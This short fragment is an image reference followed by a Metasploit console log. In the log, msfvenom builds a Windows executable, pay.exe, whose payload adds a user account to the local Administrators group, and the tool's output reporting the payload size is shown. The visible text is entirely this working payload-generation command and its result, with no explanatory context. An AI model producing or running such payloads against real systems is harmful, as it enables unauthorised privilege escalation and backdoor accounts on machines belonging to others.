 msf6 > msfvenom -a x86 --platform Windows -p windows/exec CMD="net localgroup administrators moaeed /add" -f exe > pay.exe
[*] exec: msfvenom -a x86 --platform Windows -p windows/exec CMD="net localgroup administrators moaeed /add" -f exe > pay.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
No encoder specified, outputting raw payload
Payload size: 226 bytes
Final size of exe file: 73802 bytes